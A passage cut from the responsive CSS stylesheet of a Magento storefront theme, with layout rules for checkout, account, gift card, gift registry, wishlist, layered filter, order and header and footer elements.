    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #ccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #ccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #fff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #fff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #ccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #4a4a4a;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #292929;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #333333;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #292929;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #FFFFFF;
    border: #CCCCCC;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0px 20px 50px -20px rgba(0, 0, 0, 0.5);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #F4F4F4;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #fff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #fff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #FFFFFF transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #FFFFFF transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #fff;
    border: 1px solid #bbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-current ol {
    padding-right: 0px;
    padding-left: 15px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
    padding: 2px 20px 10px 0;
    border-bottom: none;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
    padding-left: 5px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-content {
    width: 190px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .block-actions.filter-actions a {
    display: inline;
  }
  .theme-pearl.page-layout-1column .toolbar-products {
    position: static;
    margin-bottom: 0px;
  }
  .theme-pearl.page-layout-1column .toolbar-products select option:checked {
    background: transparent;
  }
  .theme-pearl.page-layout-1column .products.products-grid {
    margin: 0px;
    padding-top: 26px !important;
  }
  .theme-pearl.page-layout-1column .page-main > .page-title-wrapper .page-title {
    margin-bottom: 0px;
  }
  .theme-pearl .page-wrapper .page-header-v1 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
